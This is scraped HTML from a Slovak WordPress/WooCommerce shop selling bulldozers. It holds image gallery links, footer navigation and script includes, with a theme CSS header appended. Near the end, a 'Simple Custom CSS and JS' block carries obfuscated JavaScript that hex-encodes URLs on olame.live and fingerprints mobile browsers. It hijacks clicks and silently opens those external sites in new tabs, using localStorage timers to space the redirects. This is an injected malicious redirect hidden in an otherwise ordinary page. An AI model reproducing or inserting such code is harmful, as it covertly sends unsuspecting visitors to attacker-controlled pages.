                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_3-1024x683.jpg" title="4.T9_3" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_3-1024x683.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_4-1024x768.jpg" title="OLYMPUS DIGITAL CAMERA" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_4-1024x768.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_5-1024x768.jpg" title="OLYMPUS DIGITAL CAMERA" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_5-1024x768.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_6-1024x684.jpg" title="SONY DSC" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_6-1024x684.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_7-1024x683.jpg" title="4.T9_7" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_7-1024x683.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/b10m2.jpg" title="b10m2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/b10m2.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/b10m_k.jpg" title="b10m_k" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/b10m_k.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2.jpg" title="t10m2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/b12-06.jpg" title="b12 06" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/b12-06.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/b-12-04.jpg" title="b 12 04" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/b-12-04.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/b-12-05.jpg" title="b 12 05" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/b-12-05.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/B-12.jpg" title="B 12" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/B-12.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/B-12-01.jpg" title="B 12 01" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/B-12-01.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/B-12-2.jpg" title="B 12 2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/B-12-2.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/330.gif" title="330" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/330.gif</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/330-02.jpg" title="330 02" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/330-02.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/330-04.jpg" title="330 04" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/330-04.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/chtz_t800.jpg" title="chtz_t800" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/chtz_t800.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/T-800.jpg" title="T 800" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/T-800.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/T-800-01-1024x576.jpg" title="T 800 01" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/T-800-01-1024x576.jpg</a>

                                
                            </div><!-- //#hidden-attachment-list -->

                        
                        
                    </div><!-- .attachment -->

                </div><!-- .entry-attachment -->

            </section><!-- .entry-content -->

            
                                                </article>
                                
                            
                        
                    
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets white-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<ul>
			<li class="page_item page-item-249"><a href="http://www.buldozery.eu/ako-nakupovat/">Ako nakupovať</a></li>
<li class="page_item page-item-218"><a href="http://www.buldozery.eu/dorucenie/">Doručenie</a></li>
<li class="page_item page-item-252"><a href="http://www.buldozery.eu/informacie-o-tovare/">Informácie o tovare</a></li>
<li class="page_item page-item-53"><a href="http://www.buldozery.eu/o-nas/">O nás</a></li>
<li class="page_item page-item-202"><a href="http://www.buldozery.eu/obchodne-podmienky/">Obchodné podmienky</a></li>
<li class="page_item page-item-222"><a href="http://www.buldozery.eu/ochrana-osobnych-udajov/">Ochrana osobných údajov</a></li>
<li class="page_item page-item-226"><a href="http://www.buldozery.eu/reklamacny-poriadok/">Reklamačný poriadok</a></li>
		</ul>
	</div></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<a href="https://www.facebook.com/www.buldozery.eu/"><span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>

<a href="#">
<span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>

<a href="#">
<span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>

<a href="https://twitter.com/buldozery">
<span class="sow-icon-genericons" data-sow-icon="" style="font-size: 56px; color: white"></span></a>
</div></div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																															</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow" class="social-icon icon-feed"  title="Prihlásiť sa k RSS odberom " aria-label="Prihlásiť sa k RSS odberom " href="http://www.buldozery.eu/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="http://www.buldozery.eu" title="buldozery.eu" rel="bookmark">buldozery.eu</a> &middot; <span class="tc-wp-powered-text">Powered by</span> <a class="icon-wordpress" target="_blank" href="https://wordpress.org" title="Powered by WordPress"></a> &middot; <span class="tc-credits-text">Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var ysm_L10n = {"ajaxurl":"\/?wc-ajax=","enable_search":"0","enable_product_search":"1","loader_icon":"http:\/\/www.buldozery.eu\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_char_count":"3","custom_1_no_results_text":"\u017diadne v\u00fdsledky","custom_1_layout":"product","product_char_count":"3","product_no_results_text":"No Results"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/smart-woocommerce-search/assets/js/min/main.min.js?ver=ysm-1.5.15'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/www.buldozery.eu\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f7b8e8e548d6a07105752343bf88251","fragment_name":"wc_fragments_4f7b8e8e548d6a07105752343bf88251","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<!-- start Simple Custom CSS and JS -->
<link rel='stylesheet' id='siteorigin-widget-icon-font-genericons-css'  href='http://www.buldozery.eu/wp-content/plugins/so-widgets-bundle/icons/genericons/style.css?ver=5.2.3' type='text/css' media='all' />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x54\x6b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x58\x47\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6a\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x46\x6a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x54\x45\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x75\x74\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x57\x74\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x65\x41\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x57\x6c\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x64\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: http://www.buldozery.eu/wp-content/themes/customizr/style.css?ver=4.1.41
body_size: 1361
content:
/**
* Theme Name: Customizr
* Theme URI: https://presscustomizr.com/customizr
* Description: Customizr is a simple and fast WordPress theme designed to help you attract and engage more visitors. Provides a perfect user experience on smartphones. Powers more than 100K active sites around the world. Hundreds of 5-stars reviews received on WordPress.org.
* Version: 4.1.41
* Author: nikeo
* Author URI: https://presscustomizr.com/
* Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, buddypress, custom-menu, custom-colors, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, sticky-post, post-formats, rtl-language-support, editor-style
* Text Domain: customizr
* Domain Path: /inc/lang
* Copyright: (c) 2013 - 2019 Nicolas GUILLAUME (nikeo), Nice, France
* License: GNU General Public License v2.0 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/**
* Note for developers : If you write your CSS code below, it will be deleted on theme update.
* If you want to make quick style test / changes, consider using the Custom CSS section in appearance > customize > advanced options > Custom CSS, it will be persisted on theme update.
* To make important CSS customizations, you'll want to use a child theme and add your css code in the style.css file of it.
*/